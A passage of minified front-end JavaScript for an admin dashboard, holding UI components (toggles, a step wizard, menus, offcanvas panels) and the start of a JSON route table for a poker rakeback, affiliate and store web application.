a.eventTrigger("beforeToggle"),"off"==o.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),o},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==o.options.targetToggleMode?KTUtil.addClass(o.target,o.targetState):KTUtil.attr(o.target,"data-"+o.targetState,"on"),o.toggleState&&KTUtil.addClass(r,o.toggleState),o.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),o},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==o.options.targetToggleMode?KTUtil.removeClass(o.target,o.targetState):KTUtil.removeAttr(o.target,"data-"+o.targetState),o.toggleState&&KTUtil.removeClass(r,o.toggleState),o.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),o},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var n=o.events[t];if(n.name==e){if(1!=n.one)return n.handler.call(this,o);if(0==n.fired)return o.events[t].fired=!0,n.handler.call(this,o)}}},addEvent:function(e,t,n){return o.events.push({name:e,handler:t,one:n,fired:!1}),o}};return o.setDefaults=function(e){i=e},o.getState=function(){return o.state},o.toggle=function(){return a.toggle()},o.toggleOn=function(){return a.toggleOn()},o.toggleOff=function(){return a.toggleOff()},o.on=function(e,t){return a.addEvent(e,t)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[n]),o}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={startStep:1,clickableSteps:!1},s={construct:function(e){return KTUtil.data(o).has("wizard")?n=KTUtil.data(o).get("wizard"):(s.init(e),s.build(),KTUtil.data(o).set("wizard",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},r,e),n.steps=KTUtil.findAll(o,'[data-wizard-type="step"]'),n.btnNext=KTUtil.find(o,'[data-wizard-type="action-next"]'),n.btnPrev=KTUtil.find(o,'[data-wizard-type="action-prev"]'),n.btnSubmit=KTUtil.find(o,'[data-wizard-type="action-submit"]'),n.events=[],n.lastStep=0,n.currentStep=1,n.newStep=0,n.stopped=!1,n.totalSteps=n.steps.length,n.options.startStep>1&&s.goTo(n.options.startStep),s.updateUI()},build:function(){KTUtil.addEvent(n.btnNext,"click",(function(e){e.preventDefault(),s.setNewStep(s.getNextStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getNextStep())})),KTUtil.addEvent(n.btnPrev,"click",(function(e){e.preventDefault(),s.setNewStep(s.getPrevStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getPrevStep())})),!0===n.options.clickableSteps&&KTUtil.on(o,'[data-wizard-type="step"]',"click",(function(){var e=KTUtil.index(this)+1;e!==n.currentStep&&(s.setNewStep(e),!1!==s.eventTrigger("change")&&s.goTo(e))})),KTUtil.addEvent(n.btnSubmit,"click",(function(e){e.preventDefault(),s.eventTrigger("submit")}))},goTo:function(e){if(!0!==n.stopped){if(!(e===n.currentStep||e>n.totalSteps||e<0))return e=parseInt(e),n.lastStep=n.currentStep,n.currentStep=e,n.newStep=0,s.updateUI(),s.eventTrigger("changed"),n}else n.stopped=!1},stop:function(){n.stopped=!0},resume:function(){n.stopped=!1},isLastStep:function(){return n.currentStep===n.totalSteps},isFirstStep:function(){return 1===n.currentStep},isBetweenStep:function(){return!1===s.isLastStep()&&!1===s.isFirstStep()},updateUI:function(){var e="",t=n.currentStep-1;e=s.isLastStep()?"last":s.isFirstStep()?"first":"between",KTUtil.attr(n.element,"data-wizard-state",e);var o=KTUtil.findAll(n.element,'[data-wizard-type="step"]');if(o&&o.length>0)for(var r=0,i=o.length;r<i;r++)r==t?KTUtil.attr(o[r],"data-wizard-state","current"):r<t?KTUtil.attr(o[r],"data-wizard-state","done"):KTUtil.attr(o[r],"data-wizard-state","pending");var a=KTUtil.findAll(n.element,'[data-wizard-type="step-info"]');if(a&&a.length>0)for(r=0,i=a.length;r<i;r++)r==t?KTUtil.attr(a[r],"data-wizard-state","current"):KTUtil.removeAttr(a[r],"data-wizard-state");var u=KTUtil.findAll(n.element,'[data-wizard-type="step-content"]');if(u&&u.length>0)for(r=0,i=u.length;r<i;r++)r==t?KTUtil.attr(u[r],"data-wizard-state","current"):KTUtil.removeAttr(u[r],"data-wizard-state")},getNextStep:function(){return n.totalSteps>=n.currentStep+1?n.currentStep+1:n.totalSteps},getPrevStep:function(){return n.currentStep-1>=1?n.currentStep-1:1},getNewStep:function(){return n.newStep},setNewStep:function(e){n.newStep=e},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.goNext=function(){return s.goTo(s.getNextStep())},n.goPrev=function(){return s.goTo(s.getPrevStep())},n.goLast=function(){return s.goTo(s.getLastStep())},n.goFirst=function(){return s.goTo(s.getFirstStep())},n.goTo=function(e){return s.goTo(e)},n.stop=function(){return s.stop()},n.resume=function(){return s.resume()},n.getStep=function(){return n.currentStep},n.getNewStep=function(){return s.getNewStep()},n.setNewStep=function(e){s.setNewStep(e)},n.isLastStep=function(){return s.isLastStep()},n.isFirstStep=function(){return s.isFirstStep()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;o=KTUtil.getById(e),KTUtil.getBody(),o&&(t=KTUtil.hasClass(o,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",r=new KTOffcanvas(o,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return o},getOffcanvas:function(){return r}};e.exports=s},function(e,t,n){"use strict";var o,r,s={init:function(e){var t,n;(o=KTUtil.getById(e))&&(n="1"===KTUtil.attr(o,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(o,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(o,"marginBottom"))+parseInt(KTUtil.css(o,"marginTop"))}}),r=new KTMenu(o,{scroll:t,submenu:{desktop:n,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return o},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&r.hide()}};e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,o&&(e=e-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e,t){o=KTUtil.getById(e),r=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return o},getElementForMobile:function(){return r},getHeader:function(){},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(r)}};e.exports=s},function(e,t,n){"use strict";var o,r,s,i,a,u={init:function(e,t){o=KTUtil.getById(e),s=KTUtil.getById(t),a=KTUtil.findAll(s,".tab-pane"),o&&(i=new KTOffcanvas(s,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),r=new KTMenu(o,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,t=a.length;e<t;e++){var n=a[e],o=KTUtil.find(s,".header-tabs");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return o&&(e-=parseInt(KTUtil.actualHeight(o)),e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2}}),$(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(n)}))}}())},getMenuElement:function(){return o},getOffcanvasElement:function(){return s},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTToggle(o,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;(o=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(r=new KTCard(o,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(o).left},right:function(e){var t=KTUtil.getBody(),n=parseInt(KTUtil.css(o,"width"));return parseInt(KTUtil.css(t,"width"))-n-KTUtil.offset(o).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){r.updateSticky()})))},update:function(){r&&r.updateSticky()}};e.exports=s},function(e,t,n){"use strict";var o,r,s=(r=function(){var e=KTUtil.find(o,".card-scroll"),t=KTUtil.find(o,".card-body"),n=KTUtil.find(o,".card-header"),r=KTLayoutContent.getHeight();r=(r=(r=(r=(r-=parseInt(KTUtil.actualHeight(n)))-parseInt(KTUtil.css(o,"marginTop"))-parseInt(KTUtil.css(o,"marginBottom")))-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),r-=3,KTUtil.css(e,"height",r+"px")},{init:function(e){(o=KTUtil.getById(e))&&(r(),KTUtil.addResizeHandler((function(){r()})))},update:function(){r()}});e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return o},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s,i,a,u=(a=function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=parseInt(KTUtil.getViewPort().height);return e&&(n-=parseInt(KTUtil.actualHeight(e)),n-=parseInt(KTUtil.css(e,"marginTop")),n-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(n-=parseInt(KTUtil.css(t,"marginTop")),n-=parseInt(KTUtil.css(t,"marginBottom"))),n-=parseInt(KTUtil.css(o,"paddingTop")),n-=parseInt(KTUtil.css(o,"paddingBottom")),n-=2},{init:function(e){o=KTUtil.getById(e),r=KTUtil.getById("kt_quick_panel_notifications"),s=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(s,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),$(o).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(s),KTUtil.scrollUpdate(i)}))}});e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTScrolltop(o,{offset:300,speed:600})},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},function(e,t,n){"use strict";n.r(t),function(e){var t=n(3),o=n(128),r=n(129),s=n(130),i=n(131),a=n(132),u=n(133),c=n(134),l=n(135),d=n(136),h=n(138),f=n(139),p=n(140),m=n(141),g=n(142),v=n(143),b=n(144),y=n(145),k=n(146),x=n(147),w=n(148),T=n(149),S=n(150),C=n(151),E=n(152),U=n.n(E);const P=function(){console.time("Welcome!"),(new t.a).init();try{new o.a,new r.a,new s.a,new i.a,new a.a,new u.a,new c.a,new l.a,new d.a,new h.a,new f.a,new p.a,new m.a,new g.a,new v.a,new b.a,new y.a,new k.a,new x.a,new w.a,new T.a,new S.a,new C.a;U()(".lozad",{rootMargin:"800px 0px"}).observe()}catch(e){}finally{setTimeout(()=>{$(".load-mask").hide()},0),console.timeEnd("Welcome!")}}();void 0!==e.exports&&(e.exports=P)}.call(this,n(192)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image-v2":{"tokens":[["text","/core-api/v2/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/create-or-update-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/manage-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-undo-rakes":{"tokens":[["text","/core-api/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"manual-upload-rakes-table-data":{"tokens":[["text","/api/manual-upload-rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rake-histories-table-data":{"tokens":[["text","/api/rake-histories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"content-logs-table-data":{"tokens":[["text","/api/content-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"game-logs-table-data":{"tokens":[["text","/api/game-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]]